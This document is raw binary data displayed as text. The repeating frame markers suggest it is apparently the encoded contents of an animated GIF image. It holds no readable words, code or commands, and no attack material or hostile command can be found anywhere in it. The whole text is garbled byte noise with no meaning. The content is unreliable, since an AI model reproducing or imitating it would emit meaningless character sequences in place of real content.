�(P�H�=PҳH������gh�b�7��8��7���B=��"ݥ(M�Bm��|�;�J����2 �D�O0�I��+-�q�O0q0OЩ�(�s@eͮ�<��ʩ�\�q����Q-�S��y=�H����ն�Q�4�� F��F����@� |��2� H��F�����`�nȳ5ڡ��, �-�q ԁ�׃�ׇ��F����TՍ�٫�ԍ݉pH�ṓvI�AL��ي! �0��������Z�0�0�M��{���]�;�����&��@���M��[�D	��=�I:���Н�∖����i�e���]�C�n����~��������>���y�)�]J߭�ɽᆈ�>�M�!n���ޠ��)����=�����F���(�9�u:�А� )�}�ƨ�ƚߵh O�R�ꨆ�=�S KJ�X��;�]�b��qʶ6P���*�g� @� gN�5�Jh�%k� 5в/۩p��N��- �����C�����N=�>�A�Fпm��ب�IL�����������ۿ�;�o( �=�d��>���F����������`�x�7����N��|ñ[�7�c��{<i����>Pqp��~������َ���������0�����2��ih����L��+�ͩ���
��*�G��G��O`�����p�;���پ���I��~���E��I��ϩ���pPm�E]��^�p�2/��0?�2��2��9��p( =�D_�F��8O���E0N�݄�R?�M��E ��[�P���Z��V�O��H�2��g/�^�O`�H������gO��j�6(��eH��
 ������;��.�����j�wM� �>���J�͜�>��3/>�����m� �t) W. 'p���ر��� �?��}�~ ��k�.o�g:�K��q��;y�_��.����)p��Ψ���z� �;�ߏ�c?Ġ��2O�g�7�����s��>/�4��3o���h���	2��2G��2
4
�E����l4z��4l���2>���G�������4>���4������G�������E E��l�����4)��������Ӳ⳵����4ح2O�)Gţ�)�ɃE̈́��6�V�Z�w�v����g�I�Vn�9Pl2bZg����l�<�F�G�28����c�#
|i&3c�Y�{w��X%�Jt���HY*Z�#N>*U���B���e�Q�:���:O9�n�����e'~����!O�)�������xX�tb���?�:�8b�O)>(�����'��DpSc��#z��4���=��l�t�װ��u!7۴a˭-7Kߺg�n=����ȓ+_μ����a !�2  , 
 � �  ������S��b����b;�;,�	7��	�����	���%�S%�,����aY/�Y���b�,�/Ya��b�/c�Sa���ɠ�η��%/k/7�S��;�V�Y������k�����a�8۰�ð	��Bυ;���B��E@{Yp��'�j�1��C�V>��H��?���I�Z������$��a���Ʋ�A������[c��#�RE+��d�q =A%K^D��A"��F�@��"�-:�c��R�g!����ٜ~���2e�����\]�����8
J�����7*3uHm�_�p*�Z�a���Nú��/~mXL�(�W��,<NT�na_�E�x���'v~1%(C]"��:�X�A/
E-H��?�$�'�&C��J${�X�ǝ�������
#I]+�0�O��R�hz1����%s�AT�y� #�,d�!?����%� �U��(���Tpf�{Ԑ�FA���4�w��7^l��'�WX��܈�܄@�	�d%P�"�+0~�YS����1�V��];:�c���@)��0d�F"�d^�3�v��Rv��8��(��Bf~ ��qu�h��X���L&�V�HR�xtE&�.��E�}�'d~���~�a�Svg�hY�F0���q�Ճ�q,v��Y��LTb���rEg;�6�Og�:��|���j�~��I	�ZѯBXa��y�"�MpŢ�ߘX	Ѭ�I9	K4�����ճ�a��-���:(S��5��V�@�
+��،+�!���jD%'
ү���0l	a]w~�:�!7ҋU,s"
h��j�+t�P��~�!"���E ��� ���2�pE�nyI�	�uf#n-R���ZQsH/t�~�Q�Qԍ|�ƅV#��]~��2~�������G%,��W��x4S@+�,*��s��8��R'�=�����rQ'���\�>�kC�Oj�R<��������N\M�ךu�Dus��#�i�����9��^ڒѮ[Y�d���zrm�y����_�ჟ/zM~va�M,-γ�X����rc��S��%`�bFb4 � #�I[#���[	^��W�~�7��orb��NU�JO\e��
��P�����d���I�R�H�5�
��^��k��� �:�
á�7q��q�Wd��@�`��-� �T1�6��������^a�����0�B��b�5�D��C�����ܡ./�1����C��wz�7��D�YX�/���xE<[��V%:B���J��=�e$����HU}� 2#RL�����e��OA�G�)d��'+Q�~�!O��G��b��v�`�z�}���*ҳC�Bi��9aD�8d֠�p�8-^di
91xD!��Cb�
P*�Cf��L�v7���!�4��	1u��Z��������+b����1wYBI�"��2\�
u��R��P��E�v �F4�FM�����1-H% �Bvp�4�T5�gB�Wt�9��.3�C�Or�zƽ:!R �!��	���He�)A�N���'#Ǌk^n�KV��m�����=��n��k�K�����M�b���:�����dC��P��g�,f;� �^����A �Є.�!����Xі��Xm�Y�	´���lg`�������fЄ�
B��-DPWV7�@.�������qU���2���r3\��" ��n'�ۄ������tcޅ���Pm�˷�ꗵ���+���	hB|Y1������Я���3`�v��D�[��	~eDx=L�פ��8m�c;��w�ΰ#^LX�x&�8N���7��%�~���W�2�u<�������o�H<do7�eH�%�d��ɂ@���7"Ǆ�q���c.�gɪmn�s�^F�ִ��q'�����ʌ�p���c@s9#WFr�Ag0��Ŏ��=�?ĸ����Kh,��C^�&M����dq' ܉K+7�l�tx�d���v��Q�'�̌put���B���Z���o��\���Nu�[O{����%�]���gvv�w�^�z����勇l[ִ�pu���JW���v�	�kt�׶p Xma��[61�1��:����7uύ����|H{���GNrS��d�4'��j�\�g�qTҿ�г���r���XN��kn����y�#��o<�ǃ���"CW�9�C�����N������#S��_^�ֹ�n�G���h< ���N{��m���������|��.��4O���%nn37��\��d=�o	7d���ki{��C��|W����s0�����}�&�]ƞOn�M.���>�(��~��i��끎��� ئ��Xq�m�_�⸸�.s5fB��57:�sb�.�ђ/DgEK�˺X���1,㷡Dܘ6������=#qϯju�sJg�� (r��K�a��y�q5hLvd��_R�dwu��h��k��c�wf�Wp�{��z�vZS�X�6n��t�Wo<gzE�g'����v���q*x�-x{zj<&�8��'c8�o:�s+�x=�|[o�� BxZ4�]6h^GH]I�l�W>X�VptU�zE�aYf[��]ȁ.�|�c��xwhH��J�6��_h-��ds�hux��ݵ�9�6݅��@ahy�8��x�7��Z����Y�Չ�xY�l�^�fc�8�5h��U|���2�k�w���vjo���
v~tH�ÇX��l��o�ed��^8�r��b�7B7k�H��������pg��|�H���o�Hz�hp���H���eGf�'��8q��k�w}h3h�(�DX�&�k������z(a�;�]��qx��8]��m���U��]'Wu��k�VbvHI�v���G��6�uo�_��x���Hy�FI�x��/)�%�{�e��f���g�u8��"	��e����呋�\�({҅Z�5_��͈^M���]��	�Fs"v|��Z]@��%�V�[��p�gg��W�����hCwf�}����Z��\��[�0~��YuE~����yvoS'�Y X[x�"�Z�1X���������ٙ������9��Y��y��������ٚ�Iz@0��Y���������)���Л�����y `��` r��I� ��)��ɛ�)�4�����4���)����	u�u�)� �@�)0��y��� � �
@������� i�����4��\�P@���P1���
P�	 �C"���%��0
� C ������`�L ��KJ;!%%p �)�i0z` p� �� 0� @)` )  i� 0�XʥL��9��	-�K�%�]4Eڤ ��)'����)0Y�U�i��C �j  �s�cʡ``�yjJ?�9-R�Vʧ'  ���tz�Lj P�":�L�'p�s�����	�@S�b0��j�i �Oʟw��� ���0� p4�Cp�ʫCp��ڪc����,�jz
jJ���`�/z��z��y
0���)`�&�'J������Z��:r�J A@	��
0�����)[Z�+t���z�
 ��v*��Y��@>�Q!%ip ��QJiP�4�i��#{  �":� ������6{��p�8�$6��:K>����*~Q��j�MW��I�Iʟ�&�R��T� K��� ` 
�A��� �0"(�}`���AKJJ�-�V"���P zP��`�+)�
���Ś��3���_��n[�a#Bj�	5�>��I����mZ7��J�%KpF�0�O��.�4p�ڬ��3:��
�*P�C0�_+j��� �+��5�	��=��q�e�O��!�z��Z��O�>0�����9�C���y�C�j����+�`j+���@��6�p�>� $�������@ $&���;�r���I���k�p���0��  �*=����A�@�a�� a���	0P\�J�g� r`�0��/:'�����$�O  
�O@�� �>�� �+���g[4��
Qp��A{�9��JJP�{4�8�H�?��¦.�_\�3��ۻ���)f���>�� ���+��I�AkÅ@�ak�00쳨�	���+�:���i80JpHP��k�i�� %�P��̟����+ ���  ��  ������*�:��`��AK����A��� �7���l�����J� .������������i���FZ�4Z�)P����թ��l��\�jћPn�ʎ��>˶����̡�"=Ҟ0��y�4K��j�Њ���������m|����#-�JJ�%Z.}�3���	q��������H��H"��V��I�	5��6 �8�|�Ӄ�у��#�G�X-ӛ  ���k�qlӅ@ִ� z���	|�׎���[|M1�ւ���M�P�2�p�0�0� @P���=���م�����ك�����j� ���,�ƹ��k�Mۘk��؀-�==`��ۣ-܃ �P�u�9���]���Mz ۷]�o�����ܣ�ݟ���]ܴ��>;؃�aۿ���1�	�]��}�e��-���}0�}��7��{-���ل��|���T�Խ���mMݻ�߫�(�׈5� 5������k���Q��}�� �`}���+���=���ƍ� ��܍P��+�׃M��,����}���m�s]����4^�:+߆���}�{m�@��z�{M�60�9��1��In�S~�n��Y�Vn�X><�����z��`���k�$@�@�׃�߹Mެ,Mn�[��,�	�\�a�م�y� }�P��b� ��g��9��m��z��������6����������@�� ��L��wn=��p$��q �����h� hp�nؖ���мakޝ��@��xL��!��On�� ip�{����~����$ i>n�_�����]��n�����p��Mm�z���|���i��F�G����Ә����>K�"�������`���
��z��6� ���� ��Pq}۹��n{焥��N�}��z0�z��M����}���׻��r��Fo�q�XL/,��FЩ2P�-��K������n�?��r~�E_Ξ�ڗ�X}������Pc�;��.2@�Cͭ ��  �}p�����}@�j�?����gM����@��{��=`�����2�ڂ 쫯ެ�����1/���h�  !�2  ,    � �  ��{������������������������������������������������+��������+#��+���#��ÿ������ł�#�љ#^s��f҃������#��^���������NT�TN�+f�f����G��J8��@B�~8[$�!*��"��zB�i�K�r���0�؞"�3�	���$#i*��!���ϟCG�{i���O��<��իQ�ԚU�W�����U.�6S�T��Kʕp������.�H\����R�џ_�1%�W%��f��XA��Uľ-lX�I��	�(�łO�f�xk�h���������?�|X�a��i.��oȒ�>�|v�a$+��廚yͩw�6�wzBٞ}��2�g��Ã����J3e�8)�:2���	'?(y�*��f����F�tF�H�Ҁ.�zN�A�u`AzVh!���fXD�0��{o=����D� �t��N|��T_A�<�4D�c҈��3�d"�Hc��='@}��J�QQ"K��$`H^�eƕWJUXbI�$�x4�OI �6�u�f�U�O�p�ij�9\{K��$PP�S��J�/E�D�$����t2N�ď�a�c�y�e^�Mbf#�i�VN�4��U�_��%\��xQ�_�9ۭ�]�aw�����O��)Y3���,{�L��SXa�����Xus���a��Zu��h�)�k�����~�I�ǅN)�e��Ȫ*�N�����f��ԍ�!A�J4���2�i���[XP��gLY�iL���-��3ˏ';h���J1&#�g�"�|��=l���W����#(��l��~�_�sp9�c-��Bf��B�e��D�+5lθ�s�}�V�WC;R4��~��{PQ��B�//c5��C���H��>L�e!���7Z����6c�F��2�=歲2�Sw/��)��$�i�Ӝ��0�M�T(���~����]�9w�4�MKf���rfv��*!�����'�人{������a^خ���K�#<`q�Y�!L�=N�:ĭ7����)������J��=8���x���P旉y�}�
�z���H�a�+L�G����M}ɚK��?���(La
�V>S�j�x��"j�E
�:��U�3��,��v�,&�c���6��1�[�<7
U���S*�
d ����5��
?;�y�W!�r��*U)&pxQ�{p�7������e	��q��"2u*��C �VB�(QD�UV��
�x~�����s��a��z��9Lh���T!3I�����D��`l2j<�[J>i���E��)C���ܑ/U���F >yHD�t�#~$$@�kȤ/�蒩�#o|,�)Ӂip�?��6��ƠM�w���D��UHYۦ�7NZ�?(�W8�5+!��DS%XN� �z�5���*��U`�e�;��%ֈ���P/u&dr&��7�t���
�jaI3��R��_���6· 3�_�@-M�	L.����C�X'�����ڇT�
Q�&bN��XK��}�� HXI⅗("@r�e0�-.y�s��\z䠱,���`�z�C92��db-!���l��X�.R�FHv��ͬf7���z����hGK�Қ���M�jW��N�!��Q"Ėox�l[��6��-�h1 ��7�� ����<87H�f�����unt1�\D`@����E�a���tA���:���Az����@��x����3`�DH����p��]B�׸����'��FB��/�L��A�~�
��r�ĆC��3x�e�����/B�.�e�B�w�yH���8@�C��$�6F�y������2�0��\��:9	�(�Y<bB���,��"��],�7g2����$�x�h.|&�!�hV��bǠ��%�k,�w�`�3�=���1�{��"G��qB���j:V^t$-�2 ��`��s{��쎘��M�L�^����>�}jS;����3�|��X����p�J����Ep��pj ۹�V�r��h����o�E-<����ﶻ�jp�V������nәܯ(�v;j�;�ܮt�[|��۹��o��o}c���=���_,<�'��'��ӷǓ�8��j�������\n~��3�1���_ˮ4ˍ�q�]�"�9Γ�i'������q~���9���oN񬛻��f���-�SW]�W��ו�u��}�Op��p��]�n�/�K����]�sG�ٍ����ӗ��6y���w��w�u����?7�'g�ޗn�Q'��v����k��P:݋n���]�{O|��q���╰|�'��ʻ��#��{��C`�·/y�����>��g;ߋo��B�?���W���?���:�3��m���ؾƫ<u[�����sS��W��)������v��e�{��~��m��_D ��n�G}osv�ʗ�
�m��nr��l�G_K6�V~�\8	�ǁ͗c�� ��j�q$��V�m)he0m�TG,�[E�q�o8fq9'��w5H��]ZP�Zp_��c��nV����r:�r,dI�h�w%f~ׇ{��x��}V6��V�I_3'h��hI�rRhvoȆ��R�o��f�Ճ{�\r�x��pgHb,�d��N�\���ۆ�2� �u}��l��7wȈ� �eW�_�5f�*g{�n��\�kQ�����P_W_�v�vz8c}��Uz��b�\'��k�i�z�u]�H^��n�q7m��H��`[�l1`�<�f�D����j�X\���5�����b�@�@V��%
��^���2VfI
 v�xn� ��	
"��E	Gّo ��"9�$Y�&y�(��*��,ْ� Y0�29�4Y�6I�0��:��<ٓ>��@�B9�DY�Fy�E�SJ��LٔN��P�R9�TY�Vy�X��Z��\ٕ^��`�b9�dY�fy�h��j��lٖn��p�r9�tY�vy�x��z��|ٗo� ������h`�Y�K������L� 6���F@�9�Q �F ���������� !���Bh�����Y���i5 �! ��� J� �i��Y���h��9�h��uQ�9��Y�Oɩ�h� <U���	����u� ϩ��Y�9�Д2��9<� ��=����|�m��Y�m���Q���mPM� �i���)@0����9��(�$��(@ *�
Li��$�ߙ)QСJ�J�%��*��QТ� K) 2��2�S2 ��ɢ-����_0�D:�/ZBZ�CJ4��(��D�J��E:�TZ�Rڠ�\ڥ�M�^ڥ`��0�d���"_0�Y�(����r�ua�h���ar��S=��y*�tڕ4@�( �ڨ�|J�਌
�<% �J������2����OP~������F���ʩ�ʪઔ� �*�<���*)�z�PiX	�RI��*��	��ZO ��|!�Z�J����}p���<����ܚ�*�����P��Z�@p�皮�ʮ�)O �� pOp @��
 �j��*��Y˭�|������� �'�� @�*� ��� �б[�&���ڭ᪲*���J/˰,[$��6{��'{�)#۳B[�;��jښ������H[}��P��Qi Op�X{�E��Y��|a�^��`�#;�h��_�6����@m� �ٶ�ɠ*Q������ɷN��[�Z�f[���A����@����}j�mp�*���;�������)�ڟ�! �
�0�u���ꮧ����S��[���Ꟃ�����Y���»��Qq��ʛ���������Ы��K�[�ڻ�ћ�^:��ڥ���ʥ���e*�_�� G��G�ȫ��[﫽 ��Q������P������q������
�[���ʥpL�̾�q��������l���!¬�)@�l��,��%��+\�
PP���J)��*A�5̻uAO����B,�6��G,�/��2@�M���L��R\��M��K@�`k ��O ��`��&k 8KP��[��[�%L�Ky z��|�q�����ܺ��]+ '��ҫ ����ȍl��<�v,�,'<�s�����* G�G0�Aܽ*A�̛ ������;�q��l����u��l�����X���Z��*���|�*�˗�̗\q�%L� ,��\ɼ|����̸�V�Ŝ��Z��|ǭ{�0���E��!, U�؜ͼ��J)�@��\�ļ��������G@��,���Ξ�����S�О��#��!��ќ�,Э+�����!-ҫ�,|
 �)��-\τ{�Q<����O|�7m�Ri�8-#M˴��6�:}ʡ��G��M�@�@M���N	�<��0��q !�2  ,  � �  �����+#��{{���������+������+����������T��f{+��f��^���f��^#�������Ɵ#���N��e��^��T�+e�fʘ��^��jN���p��疃ߎ{��^?�¦�+������PH��@h��� P��9�ZX����T�#�+�%�^�!���A$G��b�ɵ2��I�@M̛�x$��OqH��B��Q5���G�Z����3�GC�Vm׍�
*U�Y#���Ac�����F���T����ϻ���f���ˮ��Wi$ �ߪ-̫�5M_�t�[��_I$����d�gϜ?C܋)� ��	�S�1�R3�; �6G�ԔH$HK��$vJ��q�OIx׍^!׵b��O�����	��-^�$H�h�`��R�{��>{PU�ʽ:�ÿ��ޡ	"��ы+���dbxF(!�Pq��!?d�]lM��LO[u�u�cQi�L�8s���%���EJTaN>�x��+��יn
�#�	��"6X�yA������'w\r�9�P�դ��-vUu^�if�>V�ęl���"�,2�YMYP�3x�g$*f�p�-IYaBɞ����G��Np2�D��%MV]�')s�8z��*���I��
J����+wB��1��g1�HJi��}�����D��Nv�PA$v�)[���6�D_~I�a��������8�Й)��x�k�E��bʲ6ȟǥ�,�OJ���!p�;#dh+?���ǵ�?���R���2�*jg��,�w��!���z�D���^L�f��$&!��/1:aֶ�,�E{@�D0m�H+�K��r\�����H#��m�Qđ&-W$�AX{1��LgS%j� �f�Y�A�!A�9kt�!.�c�bQ��חf�����Q�����L��j�U��8aFi?��W�V<Vë�
m�!�h��Mˆ,��L�I�WJcS
���T�v2�4J1fD���ZUl�ose�
�NE?���7	��n"n���.��]y��e����uvI`N��O�����ۥ��3���	��[x��"���!A��j��\�'ALe/�k��e>�]���n��-m��e�"�dF���zf�ú�	})�T|V3�y�sJ1^G� �4�Vp���l����	Z� �����TD�����p#��f�����B�/���!RᔂAI#xT�N׷�T���B�.q� �,s�'��y!���+��x�SG_XE��w$#|^�.dy�eE��
"�5�2XK[�a�]��h�d Ef�.�Q'�(���o5��?��@��F��G��
W��eF� ��?�G_w�z1�I9�����s��(N�����짽� !��������Q�Pc&sD�|G/	1�,0ͰR�� 3ᄿ`�z�[�-��͕�5�	���	b�s��
z�`�Z�CQ��C��CH����MZ�,���8'��SY�n]�y����6�a3��S*촉�@݀
�����~%�a��8PHu"Nsj��Te|�&+(8�yB�bg�[��j�0�Sq�Ä��p�M%Ո8����+M<�ȝ9���&�OJ
aJU0�_HP.�]Z�i##��+�F��vy���B>�T�Ǭ��̌���B2�����3���ֲ�`pq���3M}eT �e=B�u��bW&���VY#(]]�\�&'������;��x�	� �]��3��76�]�Fd�M�t;������Fo��8c<�|�;����� ��L���N����;������'L�
[��ΰ�7��{��ex�������&&q�E��K�1�q����7`@I8��Ϡ�1A�w�ĀD�v|�$h4�Dn<d���.�ΐ�.wٺe��L�<<@��A�\�<$�ȓx���6�A-&��/k˓���M�B�Ѐ��֜B�@o��3����Ι��A.o�͉�C$��` �1�W��V��yfD���=��ѷ��0��M�y�n4'�p�(����é	��8��0v�/�kA<�ڿ(� �@����y@�����D7;�]�6!�d:W��{��-��K3� ����#�!	��4��m�t{�c~� |��c"	��$���z�g~ &D��L$�� ��ύ`h��΄x}qA<`�-���-	�A��8�q��a�}~����=p��nV���	`�gX��c�oL���7&v>�0c������"���hO���~vi/]�P�{>�T[=�[/�s��hs|�� Na����ђ�9�c��?0�W���7��<��<&?�0���*�5ϥ��S?>�������?`^���+��0+\�s'�$0���]I�:�7�zL�>��p��{��潟�/|I$_�1x�����_x�9=!���Kb�<�~�+�}�A����?N���������U��ۋ�}��w�|��}}�~��~�wm�ea�o������{�{�w��}�Wf�`��{�Wz�'kH}�i
�u�i{��
6���&��p�{�~�ց��!�`6H~9��؃-�y/u({C�`El8�|'X~KX�>�p@��BhtZ0�d8���cc����heh�=kGh}��g)H�7~]hm_��	{ mb�f���]6t��q7�u8;(}+��������Wf W�!�o����ƈ�w�w8y�{Xo}�B���f�a�����p���ȃ\؄�W��8	F'{�8�����P��v�:X��p���4(v���@7��X��x��7�v����z��r��R���q��g�x�Xo�Xz���ᘉ�i����� rm�o�ȎƘ	�(wX8u��j8h�s�Wy����Z��m�����|OGQ���������"y/�`�y���n	!��	���s�Gc:h�?菌@���u+9x�焨&{�x�b�o��N�qN����9�x�&qP�fVgq�� I��=�q���m��e�H<0ikX��v{�vx9��fX���.	ڗi\gk-YnhY�j�f�,�Ѷ[�x�0nsy�����q��tH����w�I�q��w�f�p9�|b�&�h�({��f��w�'�c;�e��|�����z6���g��	g��y�������K�ol�o��j�	b�r �k�7���rFs��g�i�vv�%y����&r�vhyfcJVe=v
A�cD�d��bT�>�	춞Dfd��uv��X���_<k�P��3�������� "0��xt��tY�eZm�y
F����gz���E��lM��N�&*�c�2:�4Z�6z��8��:��<ڣ>��@�B:�DZ�Fz�H��J��LڤN��P�R:�TZ�Vz�X��Z�`}Х^�	^���ea��P�h*�h������X(��}`�@�hJ?��o��!�X@��PxZ�z�tz�� �jX@�5�	���d��>jt�����p@�6�@�e� $�����= ��P�h
��k� k��j�=��k�� �h� ���	!��q��꣤����Ǻ�F�	�e:���hک��������= 	ъ�n�	�����	�꥾�]��9
�]:��J���	E��؊	�Z�v*�*�8ڮ�*	����	�Z��	�����`z�`�+���	q���:	0��* �P��%�������	�6`���]�p���_{Z�_	����
�	`�a꫘@��({�R� �0�R�	V��0�.;��J�!+	$����	Gk���0� @P�`�Vۦ[+�\��`��:������k� �	DKx;	z�j��˸�ڥe��W+\;=��P�y���������*	6륑��J�?�����ۥ��K����y�uK��۹�5�e���p�kک� ���	�ۺ���o*�+��}��} �;�R˦�rK�;��;ڪ��p���40	��ƫ�ȋ��K(0��5� 5`��+	�*����z+Q �}P� �4+�۴�P�����[��;p��;	5���P�R���뽢����t��)�]����k��@��|��ˮRK��@��+�h �njQ���[���(<�7˰xZ��˾/\�,��	l�8l�QK@L �XČ���*&ܥ3,�k:��P�M��p�C,Òr��Q��zp�U��=�Q��= ����Fܥ���x����Ȑ@`� �<	%|�l=��p$p�qp��ڽ��R��:��[��N��}�¥�����|˸,��)�˃��Q������+�?��t� =��SK2���Ɠ �a�� ��˃00� �x�Ö;�8��S+�)�F�m��G �=PϮL
���*˟��ܽ}����!�  �����������V� �\�J�E�����:;����ªp�v�̃��)ͼml�Ќ�V;�ј�ͅ��M�!-���k��2��)��� �v��+�Ɍ���6}���e��x��V����a*�+M�Vk̓ �:�!P�
P���z�Q��c��͓�!��|��W`Q��|��@P��[(�=�����5�ذ:ԃ Ʌ-���mا0(��{]�O�� !�2  ,    � �  ��|�����������������������������������������������������������dW��d������|��[.m��[�Ņ[���ӆ$�$�R��Â��|W�9������}��_�	��NY*4q�ޠ$��iӭ�?)�*|�ȱ#G9�L�WAb)A�0ɲe��5sy1e�/s(#4@��/�|�l��Q<�(G��TbL>3�&}8 �?�)-�c���M�Q4ZR�Tk[4m;�iT�R���'�pg�@�h��������۶��W!1��-�u���Bu��u!х���L�`�q�5�������W�as���۷=������4�D���.(K!�����m��{{�4��LK��(�>@���R��>�i�)~�D6�X�'߅��[��x3_�}A=�7�T���ZO�1׃�LE�D6��r�D\V�g,}�_;D]_��d�|}5�/�[��bK��!K���.�HAv}�ZZ�r"������X�S|T§�wai7�;�T�?9^(�?$�[Z��Q�dl)�K�O_�P�Q�s�4O_U���b?�8Qr��V�v� 9�VhXZf_L��%�׆8&���}Йu|f֗}�p���ϕ�Ahc[T�!}�YsEf9�jVt����Q,�`���Ȅ&Upc�A������-�Wj�*�W Eꆞ ˒�|H۩��-�R���l!ؐ��-Iqš�*���:�f�^�7u����.KkB�Ż��K/z��o����X���y.'�l��Ez�Y�qccgК�?h�q!S'\��:k��jv2@��e�=c��}P��g�-�"�k�jĩma�?A�K����]	�42��Kz���W�����v��$�tȖ���suߝ�#�e��7TN3��\&�L����|�-�4�{K>���MS�
�v�jۤq�o�v5|�`�I�%�y[�T.S�#�&j�O�,Ux�@��|d�<���![�Z\��4m|̧��.C�q��͘�B���M��2�"�FEހk:�Co�ј����o�9g>M\L��?�B�Ί��y�#QɁ}$���e(��S��U�{��_�<���ı�7R�Y�`��k(���(�[��LA�T$�(e���Vi�v��5��F�؛�@$� P
�#CNHX�7����qUl#�������) h"�"/f��"	b%4PD�f:�"Rm��:ڱ�
���Z�t�'pma� 4�#��%Ӄ�F�H	�5���Z�e���(Fg��y�+�,� ���SB�����iG&x%��T�����!�׉�Lr�[��b(ٟ��b΅=Y!�a�M��0̚BMe`�Ӝ�%�a�Bd�!*�&�b��T3��5���U#���/^Sł����<A���A�@P���L�Cd�:8����DZO>� %B0 &,�X (A1��d��D��V�Җ��D� >z2\@8ͩNw�S�^ dhA\��;`��iK��ޓ	DX��JժRu�D��(#�jծz��1�MU�U�f��C����7��e��t�UE�p�kY��`��q�J�"&T�?�0�W�ZU��M�]����u�]��J�O�RUtP�_+�������,iU�W>�ժ1�lk����u����j����Գ�=l_��V�������Z��� ��X�j�:]�>W���m��֮7���'c��^ض��i�[]�ե �h���ǖ��j]//��צ�7���nic ���n�|��]��T�S���-��UВ���x�zZy�5
]�g�{��^�k�'��j��׷�t�e��aBȗ�$��`o|U��b�ޥ���Zޚ���������|�x�.�L��T�����uco9�-H�K����/��y�jeX�u�s2������ ��5�L�|�(���q�_���������VD�X�W=-��L^�B9������N?T��-�~k�����	n�1xݰf���Eth��/P�J����mS����ͽ�	QۗU�V��n��zg4����v!�,W�2B�Wul�)Ki(7[���6���6c�ϱ,@5���z�� �'��j�E�׫ϥ�c�����(Z0S�;��>Ľ��T`�l�����tЭ��\�����W�He�^�R�fv���c�lZ����&G8t/��_@�"�7� ��U (t�3��Z�/�^�\Sx�3��es>c}�%�@�9��\��
�+�_��.��G�
շwS�X���H������� .��Aܼ���F��A��������v��i-��;8�z�%�p��Ɂ�*���+~}7�B.y+�5m��	�k��Nu�Io�E`�ۦ�|�W�
�y��;�i�w�7��/�]���o6�q���:yR�8��_~ƅ������U:��`�Z�?�~�5�
ٳ���}�Ӌצf����rSտo�{��d��ULk�v�-�P��Q�7c�@*V��{���q�7�^���\�w�|��hY'x�|]�Te��Y��vW�\"�dN�{���v�}�p�]u-X1�~=ր���'x� {|%V�g��U���^ (W@zel��h��\b%�����@�k�U�D���V}6m�a�xE׃(�;'|�g��先�`-�Oe�YǇ���[�E���2�XMȅ�%aX9xOA8t�����||�u�\��Ц\�7t(AՂ�u��wiH[ �g��VB�he��6�W,���s>sj%U �G�8���-uqv\/�5UqDŌ��]U8�mD�o��x�	U�O�PD�S5pgWȕ�	�"Uuq���
 �n��Z�D�5�h�@�6S����\gch'n�(n���9�Y�y��������� �"9�$Y�&y��` *��,ْ.��0�29�4Y�6y�8i���<ٓ>��@�B9�DY�Fy�H��J��LٔN��P�R9�T)� X	Z��\	��4 �4�<I�`�ai�`y�Uٖn�� \�v`bp�x��b��z����)��
𕄙�z0��z�z�I)�)�4 v�RPb� �%���@�z` <�'p 4  p ��i� ���	 �� � 4�'��� C�jy�̙�\� �Y%�AK�	Гb gy C0�ٓ�Y����}��C�4�Cp  �)0gi  0�C �͹�Hy L�\�bP�J0,��<ٝ�9��ɓ�)���)���ʙ'�� ���@�C���y�D�v��b�K��A�0������9��i�@���������*9�'�'P�P�ˉ�R
�ʢ%0KP	Т���;ɠz   p C:�~i���:J��9��:��<	�Sz���6Z .��b �5��P@#:��*�i���9����o����<y��xʟ��7�J��,��,���J:�
���������;�p i ��9�;���) �
��:��� 6:�0�3�K���� ���J�����:�;Y��ybj��  �J��j�Ŋ��j�7Z�J�ू� ʩ c:�j���p'��ǩ �)��
 i@�z��٣>� ��A����h`;�Ey���j�b��*�<9�����:�陛��ip }y����i��*����Q%`?Y%��Q��F��T� @�@���� !��,��7��������j���I��j�%��0��9�ũ�b:��IwdGI۰m[�5��!�h� D� �d�m��p���I�3Za��P�/������
�_��9���i����t��0 ��?:�?���h�<Y��K���Q����0�E@�{����	�7���J�SТJணʸ������˚OЫC��*�l������*�0��� ��듷�p�2��m0C� ��=p�s��K�7���Z  ��P���;��g��{�ڛ�[�gy�*� ���?��(�K�m0�>Y<mPG� %�>+�@����[��������, J�r   s ,P��ޫ �ٹ����) *й�&���ӛ ��ɻ�=�9 !9�?��bFia� 9p�Bkc,�q,�nL&0S0;pH��k�J0����\����닲�	��z ��P��*���* �c9�>0������=ƴ E) �D20�2PL�+�r�L�,08p�+�9�,��,�<�V���C  @��� )p����y QL�_�O����[�����=�E$��D���D������ܓR�;�H���>,;)�\ ���ϴy Z\�g�0��;���	ɼɫ�	��)��P��E���m�_��A9�ѭ,�2�E������)k��/����c��lY�i��;m�QJ�*��;	�!-�?i*�d<�=P�<I�'��c9�7]�9M���( ��F��\��C) ���1�@�2Pָ�ϻ�`K���=ifh͓xm�{����n=�[2Ш=k��߬�6 �n씁��G��ݓO��`�=)\�ؑ�M�-1���&��<)A���ڭ��<9��ڰ퓬=ۮ-�O��������ʌ��MB�L���M!ȭ�@i���2K�=9������}����?	����-��m�����P�&��}��������]޽:��=ު��=��}��ݓ�=����� � N���Ki O���������m�n�B	�����@u��;) p�"�5��5`G���m��;��uD�=)��ܓ��������ԫ�:^���F��m0�;���J�J��������|�?) �����;�]�<���m�<n�l��@�s��L=]>�,��x�@Yq����^�Ɂ�j���n�C	ɉ�莮�?	�������\�;������_?� G��GГ~��>ꍾ�N������`]�EI���䗞�C]���� G������G�ʾ�˾��������2 ��.�A) �������n����f� E0�.�?�꾓�n�r^�O�� ��.�����>�g���2P��^�;�����F��>�;Η��>i�8���Ͱ������=��� ��_�@�o�"_� ���������<I�- . 'P�=� 2?���d��1_� �2��=���~�P��˾�pP���)  ���s��>�ޛ�c�@��L?�ʮ�>�����N����H���N�G��l��x��h��(l��퇎�B�����n/�S)�t��ɇo�A?�l�ŀ�E���. �CI�j��D)� �R��G��)����O����(��M����/���2p��������N�1/��p����2 ����~
���^��/�|�?�͏��>���K�����l����揼P/P���Z��?����c�����GG2�2G�������������� !�2  ,  � �  �����������������������������_��W�����._�_R��W���[�����Wd�&�������9}��W������W����}&[�[&h�h9��&.&����..�mm��[.�}.��������k ���Z.�)\hl	|�]جۀ
�2j�3�#{� e�ɓ�����g�}�Jd��6)[`mѰ�ˡ+6`fDC��ʣ �E�GR�BU�t	SJ)X�JYF�Vl��ԧA�-@��a��XFG���S*2ڀ���tԠo�T[��d�������|1I�Y�J|."f�(�/� h��΄h�⊝[�n�
�B*��E�
